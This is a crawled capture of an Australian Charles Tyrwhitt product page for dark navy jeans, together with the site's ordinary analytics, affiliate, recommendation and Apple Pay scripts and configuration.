ngeAddressFlag":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-UseAsBillingAddress","ajaxReloadBillingForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-AjaxReloadBillingForm","showOderDetails":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Order-ShowDetails","continueBilling":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-Continue","savedCardsContinue":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-SavedCardsContinue","storeFinder":"/au/stores","homeShow":"/au/home","guestReturn":"/au/onlinereturns","continueInvoice":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-ContinueInvoice","continuePaypal":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-ContinuePaypal","continueIdeal":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-ContinueiDeal","newsletterLoadAddresForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Newsletter-LoadAddressForm?addressform=newsletter","addressLoadAddresForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Address-LoadAddressForm?addressform=account","billingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-LoadAddressForm?addressform=billing","shippingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-LoadAddressForm?addressform=shipping","checkSafePlace":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-CheckSafePlace","regenerateLabel":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Order-RegenerateLabel","generateMonogramSection":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Order-GenerateMonogramSection","welcomeMat":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Site-Welcome","adobeLaunchGetBasketProduct":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AdobeLaunch-ReturnBasketProduct","adobeLaunchGetOrderInfo":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AdobeLaunch-ReturnOrderInfo","adobeCampaignCSRFProtection":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AdobeCampaign-CSRFToken","adobeCampaignSignUp":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AdobeCampaign-Subscribe","hideFitSplash":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-HideFitSplash","findNearbyStores":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreDelivery-FindMetapackStores","adyenCreditCardEndpoint":"https://www.charlestyrwhitt.com/au/orderconfirmation","getUpdatedProductPrices":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetUpdatedProductPrices","updateUserSelectedSite":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/FrontEndHelper-UpdateUserSelectedSite","expressOrderValidator":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/FrontEndHelper-ExpressOrderValidator","loadAddresses":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Address-LoadAddresses","loadOhWismo":"/au/where-is-my-order-details"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":true,"AUTO_LOAD_MORE":true,"LISTING_REFINE_SORT":true,"LISTING_SEARCHSUGGEST_LEGACY":false,"STORE_PICKUP":false,"COOKIE_HINT":false,"MIN_NUM_CHARS_TO_SEARCH_SUGGEST":3,"NUM_OF_TERMS_IN_SEARCH_SUGGEST":5,"NUM_OF_PRODUCTS_IN_SEARCH_SUGGEST":5,"LOGIN_CHECK":false,"GLOBALE_FIXED_CURRENCIES":[],"EMAIL_VOUCHER_DATEFORMAT":"dd/mm/yy","ADOBE_LAUNCH_ENABLED":true,"ADOBE_LAUNCH_LOGGING_ENABLED":false,"GLOBAL_INTUITIVE_MAX_RESULTS":100,"GLOBAL_INTUITIVE_TIMEOUT":5000,"PLPPDP_SHOW_SPLASH_SCREEN":false,"PUDO_SHIPPING_METHOD_ID":"AU_PUDO","METAPACK_DEFAULT_STORES_RESULTS":"10","ADYEN_SF_ENABLED":true,"PAYMENT_METHOD_NAME_OVERRIDES":"{\n   \"scheme\" : \"Credit/Debit Card\"\n}","HI_RES_TILE_WIDTH":350,"YEXT_STORESDATAAPI_URLEXTENSIONS":["&limit=50&offset=0","&limit=50&offset=50"]};
window.User = {"zip":null,"storeId":null};
window.CategorySettings = {"maxCompare":6};
window.SessionAttributes = {"initials":null};
window.ShowWelcomeMat = false;
}());
</script>
</div>
<div class="content__block col-100 mps-col-50 text-center mps-text-right d-inline-block">

<p data-url="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Site-Select"
id="change-country"
class="js-country-select-link js-accessibility-return m-ends-z country-select-link"
tabindex="0"
role="button"
data-tracking="welcome-mat-country-selection">
CHANGE COUNTRY &rsaquo;
</p>

</div>
</div>
</div>

</footer>
<!-- /footer -->











<script type="text/javascript">
utag_data = {"global":{"timestamp":"2026-01-22 00:29:39","site_language":"en_AU","campaign_site":"auddefault","campaign_source":"AU DIRECT LOAD","sfcc_country":"AU","sfcc_currency":"AUD","sfcc_user_country":"United States","sfcc_user_usstate":"Ohio","sfcc_basket_uuid":"82af44c5c1e82ac9f9e54b3403"},"page":{"responsive_design_type":"Desktop View","product_finding_method":"PLP Colour Swatch"},"user":{"location":"United States","is_anonymous":true,"is_authenticated":false,"is_registered":false,"sfcc_customer_id":"acST7hiHXIg8L0lAnB9GSfpOaa"},"products":[{"name":"5 Pocket Jeans - Dark Navy","id":"TRJ0036DNY","sku":"TRJ0036DNY","price_status":"Full Price","stock_status":"In stock","eligible_promotion":["T102_AU_Trouser_Multibuy"],"promotion_active":["N"],"coupon_active":["N"],"category":"trousers-casual-trousers","unit_price":"129.00"}]};
document.dispatchEvent(new Event('data_layer_ready'));
</script>








<script>pageContext = {"title":"5 Pocket Jeans - Dark Navy","type":"product","ns":"product","css":"productdetails","js":"productdetails"};</script>






<script src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/js/plugins.js"></script>

<script>
if (mediaQuery.matches) {
var script = document.createElement("script");
script.type = "text/javascript";
script.src = "/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/lib/select2.js";
$('body').append(script);
}
</script>
<script>
var meta = "Buy our 5 Pocket Jeans - Dark Navy exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery.";
var keywords = "5 Pocket Jeans - Dark Navy";
</script>


<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/js/app-productdetails.js"></script>








<script type="text/javascript">
if (typeof AdobeLaunchContext !== 'undefined' && AdobeLaunchContext && typeof utag_data !== 'undefined' && utag_data) {
AdobeLaunch.updatePageContext(AdobeLaunchContext, utag_data);
}
AdobeLaunch.fireEvent('pageBottom');
</script>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="951bb9a054a90a10ebe9b3db55" dwContentID="affiliate-script" -->
<!-- BEGIN CJ TAG AU --><script type="text/javascript">if (utag_data){  if (!window.cj) {    window.cj = {};  }  var gotItems = [];  var runningTotal = 0;  var taxTotal = 0;  if (utag_data.bag){    for (let i = 0; i < utag_data.bag.length; i++) {      gotItems[i] = {        unitPrice: utag_data.bag[i].unit_price_extax,        itemId: utag_data.bag[i].sku,        quantity: utag_data.bag[i].quantity,        discount: 0      }      taxTotal += (utag_data.bag[i].unit_price - utag_data.bag[i].unit_price_extax)*utag_data.bag[i].quantity;      runningTotal = runningTotal + Number((utag_data.bag[i].unit_price_extax ? utag_data.bag[i].unit_price_extax : utag_data.bag[i].unit_price)*utag_data.bag[i].quantity);    }  }  var dynamicActionId = '503772',    dynamicEnterpriseId = '1565062',    dynamicTagId = '458354226001';  cj.sitePage = {    enterpriseId: dynamicEnterpriseId,    pageType: utag_data.page.type,    userId: utag_data.user.sfcc_customer_id ? utag_data.user.sfcc_customer_id : 'guest',    emailHash: utag_data.user.customer_email_hash ? utag_data.user.customer_email_hash : null,    referringChannel: utag_data.campaign_source ? utag_data.campaign_source : null,    cartSubtotal: runningTotal.toFixed(2),    items: gotItems  };  if (utag_data.order && utag_data.page.name === 'Checkout-Confirmation') {    var coupon = '';    var discountAmount = utag_data.order.promotion_value_net ? utag_data.order.promotion_value_net : 0;    var orderLevelDiscountMultiplyer = utag_data.order.promotion_value ? (utag_data.order.promotion_value / utag_data.order.subtotal) + 1 : 1;    taxTotal /= orderLevelDiscountMultiplyer;    taxTotal = taxTotal.toFixed(2);    function getCookie(name) {      var re = new RegExp(name + "=([^;]+)");      var value = re.exec(document.cookie);      return (value != null) ? unescape(value[1]) : null;    }    if(utag_data.order.customer_type){      var customerType = '';      if(utag_data.order.customer_type == 'New'){        customerType = 'new'      }else if(utag_data.order.customer_type == 'Existing'){        customerType = 'return';      }    }    if (utag_data.order.promotion_type) {      coupon = utag_data.order.promotion_coupon[0];    } else {      coupon = 'none';    }    cj.order = {      enterpriseId: dynamicEnterpriseId,      pageType: 'conversionConfirmation',      userId: utag_data.user.sfcc_customer_id,      emailHash: utag_data.user.customer_email_hash,      orderId: utag_data.order.id,      actionTrackerId: dynamicActionId,      currency: utag_data.order.currency,      amount: runningTotal.toFixed(2),      taxAmount: taxTotal,      discount: discountAmount,      coupon: coupon,      cjeventOrder: getCookie('cje'),      customerStatus: customerType ? customerType : 'return',      items: gotItems,    };  }}</script>
</div> <!-- End content-asset -->























</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-AU&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=acST7hiHXIg8L0lAnB9GSfpOaa&userId=&emailId=&product=id%3A%3ATRJ0036DNY%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAWJ&siteId=CTShirts-AU&instanceType=prd&locale=en_AU&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Fau%2F5-pocket-jeans---dark-navy%2FTRJ0036DNY.html%3Fpf%3Dplp_colour_swatch&ls=true&_=1769041784723&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22acST7hiHXIg8L0lAnB9GSfpOaa%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22TRJ0036DNY%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-AU%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_AU%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.charlestyrwhitt.com%2Fau%2F5-pocket-jeans---dark-navy%2FTRJ0036DNY.html%3Fpf%3Dplp_colour_swatch%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769041784723%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 373
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"acST7hiHXIg8L0lAnB9GSfpOaa","m":34128000},{"k":"__cq_bc","v":"%7B%22aawj-CTShirts-AU%22%3A%5B%7B%22id%22%3A%22TRJ0036DNY%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js
body_size: 262
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7b3ec3a767984ee3b65ad138b3180447-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js', "<script type=\"text/javascript\">  \n  window.criteo_q = window.criteo_q || [];\n  var deviceType = /iPad/.test(navigator.userAgent) ? \"t\" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? \"m\" : \"d\";\n  window.criteo_q.push(\n      { event: \"setAccount\", account: _satellite.getVar(\"Criteo Account ID\") },\n      { event: \"setSiteType\", type: _satellite.getVar(\"Criteo Device Type\") },\n      { event: \"SetHashedEmail\", email: _satellite.getVar('Customer Email SHA-256 hash')},         \n      { event: \"viewItem\", item: utag_data.products[0].id}); \n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js
body_size: -22
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8684ade7d6a34db38b98eee48eafcb6a-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js', "localStorage.removeItem(\"plpf\");");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js
body_size: 10
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js', "<style>\n  .web-chat-button{\n    display:none !important;\n  }\n\n</style>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCee43f08c59334b1f9be5018251af1db7-source.min.js
body_size: 469
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCee43f08c59334b1f9be5018251af1db7-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCee43f08c59334b1f9be5018251af1db7-source.min.js', "<!-- Tag4arm -->\n<script type=\"text/javascript\">\nvar _paq = _paq || [];\n_paq.push([\"trackPageView\"]);\n_paq.push([\"enableLinkTracking\"]);\n(function () {\n  console.log('TAG4ARM Script ran V2');\nvar u=((\"https:\" == document.location.protocol) ? \"https\" : \"http\") + \"://www.tag4arm.com/tags4arm/\";\n_paq.push([\"setTrackerUrl\", u + \"tag4arm.php\"]);\n_paq.push([\"setSiteId\", \"455\"]);\n\n\n\nvar secondaryTrackerUrl = \"https://tag.gi-solutionsgroup.com/matomo.php\";\nvar secondaryWebsiteId = 16;\n_paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);\nvar d = document, g = d.createElement(\"script\"), s = d.getElementsByTagName(\"script\")[0]; g.type = \"text/javascript\";\ng.defer = true; g.async = true; g.src = u + \"tag4arm.js\"; s.parentNode.insertBefore(g, s);\n})();\nfunction Custom_Orders() {\n  console.log('TAG4ARM Custom orders function ran');\n  //comment to push code\n_paq.push([\"setCustomVariable\", \"1\", \"EventType\", \"Order\", \"page\"]);\n_paq.push([\"trackPageView\"]);\n}\n</script>\n<!-- End Tag4arm Code -->");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/images/icons/svg-icons/padlock_blue.svg
body_size: 224
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 2.9 18 25.1" style="enable-background:new 0 2.9 18 25.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#182A4C;}
</style>
<rect y="2.9" class="st0" width="18" height="25.1"/>
<path class="st1" d="M5.4,9.6c0-2,2-3.5,4-3.7c2.2-0.2,3.4,1.6,3.4,3.7v3.8h3V9.6c0-3.7-3-7-6.7-6.7c-4.3,0.4-6.7,3-6.7,6.7v3.8h3
	L5.4,9.6L5.4,9.6z"/>
<rect y="2.9" class="st0" width="18" height="25.1"/>
<path class="st1" d="M0.1,15.2c0,0-0.2,3.7,0,5.9c0.2,2.2,0,6.7,0,6.7s4.1,0.4,8.7,0.2s9.2-0.2,9.2-0.2s0.1-1.6,0.1-4.7
	S18,15.2,18,15.2s-7.5-0.2-11.2,0C3.1,15.4,0.1,15.2,0.1,15.2 M10.5,22v1.8c0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V22
	c-0.5-0.4-0.9-1.1-0.9-1.8c0-1.3,1-2.3,2.3-2.3c1.3,0,2.3,1,2.3,2.3C11.4,20.9,11,21.6,10.5,22"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe20eab9869134a0894172c27ab68c22d-source.min.js
body_size: 844
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe20eab9869134a0894172c27ab68c22d-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe20eab9869134a0894172c27ab68c22d-source.min.js', "(()=>{const t=t=>{if(null==t)return 0;if(\"number\"==typeof t)return Number.isFinite(t)?t:0;const e=String(t).replace(/,/g,\"\").replace(/[^\\d.\\-]/g,\"\"),a=Number(e);return Number.isFinite(a)?a:0},e=t=>{const e={};if(!t||\"object\"!=typeof t)return e;if(e.page_type=null!=t.type?String(t.type):\"unknown\",null!=t.name&&(e.page_name=String(t.name)),null!=t.category&&(e.page_category=String(t.category)),null!=t.responsive_design_type&&(e.page_responsive_design_type=String(t.responsive_design_type)),null!=t.sort&&(e.page_sort=String(t.sort)),null!=t.filters)try{e.page_filters=JSON.stringify(t.filters).slice(0,1e3)}catch(t){}if(null!=t.page_number){const a=Number(t.page_number);Number.isFinite(a)&&(e.page_number=a)}if(null!=t.search_term&&(e.page_search_term=String(t.search_term)),null!=t.search_results){const a=Number(t.search_results);Number.isFinite(a)&&(e.page_search_results=a)}return e},a=e=>{const a=Array.isArray(e)?e:[];let r=0,n=0;for(const e of a){const a=t(e?.quantity),i=t(e?.unit_price);a>0&&i>=0&&(r+=a,n+=a*i)}return{bag_item_count:r,bag_value:Number(n.toFixed(2))}};try{if(\"object\"!=typeof utag_data||!utag_data)return;if(!window.exponea||\"function\"!=typeof exponea.track)return;const t=Array.isArray(utag_data.bag)?utag_data.bag:[],r=t.map((t=>({product_id:t?.id,quantity:t?.quantity}))),n=t.map((t=>t?.id)),i=new URLSearchParams(window.location.search).get(\"pf\")||\"unknown\",u=e(utag_data.page||{}),{bag_item_count:c,bag_value:_}=a(utag_data.bag),g=utag_data.global||{};if(Array.isArray(utag_data.products))if(1===utag_data.products.length){const t=utag_data.products[0];exponea.track(\"view item\",{category:t?.category,name:t?.name,price:t?.unit_price,item_id:t?.sku,product_id:t?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}else if(utag_data.products.length>1)for(let t=0;t<utag_data.products.length;t++){const e=utag_data.products[t];exponea.track(\"view item\",{category:e?.category,name:e?.name,price:e?.unit_price,item_id:e?.sku,product_id:e?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}}catch(t){console.warn(\"[CT ViewItem] enrichment error:\",t)}})();");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aawj-CTShirts-AU/New-Season?callback=CQuotient._callback1&_=1769041784740&_device=mac&userId=&cookieId=acST7hiHXIg8L0lAnB9GSfpOaa&emailId=&anchors=id%3A%3ATRJ0036DNY%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-predictive-product-recommendation-slot&slotConfigId=PDP_Recommender_Slot-EOSS-SS21&slotConfigTemplate=slots%2Frecommendation%2Frecommendation_pdp.isml&ccver=1.03&realm=AAWJ&siteId=CTShirts-AU&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22acST7hiHXIg8L0lAnB9GSfpOaa%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22TRJ0036DNY%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-predictive-product-recommendation-slot%22%2C%22slotConfigId%22%3A%22PDP_Recommender_Slot-EOSS-SS21%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendation_pdp.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-AU%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 709
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"New-Season":{"displayMessage":"New-Season","recs":[{"id":"TRJ0036STN","product_name":"5 Pocket Jeans - Stone","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw482dd559/hi-res/CASUAL_TROUSERS/CT/TRJ0036STN_FABRIC_DETAIL.jpg","product_url":"https://www.ctshirts.com/au/5-pocket-jeans---stone/TRJ0036STN.html"},{"id":"TRJ0036BLK","product_name":"5 Pocket Jeans - Black","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd45342c9/hi-res/CASUAL_TROUSERS/CT/TRJ0036BLK_FULL.jpg","product_url":"https://www.ctshirts.com/au/5-pocket-jeans---black/TRJ0036BLK.html"},{"id":"TRC0279TPE","product_name":"Ultimate Non-Iron Chinos - Taupe","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe06d1562/hi-res/CASUAL_TROUSERS/CT/TRC0279TPE_MODEL_BACK.jpg","product_url":"https://www.ctshirts.com/au/ultimate-non-iron-chinos---taupe/TRC0279TPE.html"},{"id":"TRC0274FRN","product_name":"Ultimate Non-Iron Chinos - Navy","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw7281e733/hi-res/CASUAL_TROUSERS/CT/TRC0274FRN_MODEL_FULL_FRONT.jpg","product_url":"https://www.ctshirts.com/au/ultimate-non-iron-chinos---navy/TRC0274FRN.html"},{"id":"TRC0290NAV","product_name":"Casual Stretch Chinos - Navy","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd32b8e7a/hi-res/TRC0290NAV_MODEL_ALT.jpg","product_url":"https://www.ctshirts.com/au/casual-stretch-chinos---navy/TRC0290NAV.html"},{"id":"TRJ0043DEN","product_name":"5 Pocket Jeans - Denim Blue","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe8ddbc80/hi-res/TRJ0043DEN_MODEL_FRONT.jpg","product_url":"https://www.ctshirts.com/au/5-pocket-jeans---denim-blue/TRJ0043DEN.html"},{"id":"FON0409WHT","product_name":"Non-Iron Twill Shirt - White","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw975bcfb0/hi-res/SMART_SHIRTS/CT/FON0409WHT_MODEL_CUFF.jpg","product_url":"https://www.ctshirts.com/au/non-iron-twill-shirt---white/FON0409WHT.html"},{"id":"TRC0288SGE","product_name":"Ultimate Non-Iron Chinos - Sage Green","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2b572e7f/hi-res/TRC0288SGE_FULL.jpg","product_url":"https://www.ctshirts.com/au/ultimate-non-iron-chinos---sage-green/TRC0288SGE.html"},{"id":"TRC0270STN","product_name":"Ultimate Non-Iron Chinos - Stone","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwa06e447c/hi-res/Golf_PLP_05.jpg","product_url":"https://www.ctshirts.com/au/ultimate-non-iron-chinos---stone/TRC0270STN.html"},{"id":"FON0216WHT","product_name":"Non-Iron Stretch Poplin Shirt - White","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2a68e6da/hi-res/SMART_SHIRTS/CT/FON0216WHT_MODEL_DETAIL.jpg","product_url":"https://www.ctshirts.com/au/non-iron-stretch-poplin-shirt---white/FON0216WHT.html"}],"recoUUID":"bd52a70f-636e-4645-b1eb-ce6526be674a"}});

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js
body_size: 53
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9b4c54c04f00408a8db3a7368bb26fa6-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js', "$(document).on(\"click\",\".product-tile-dot\",(function(){console.log(\"SDC\"),_satellite.track(\"shoppable_dot_click\",{link_name:\"shoppable_dot_click\"})}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js
body_size: 51
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC65095aba77ac4f3fb31922e7f71cb0b1-source.js`.
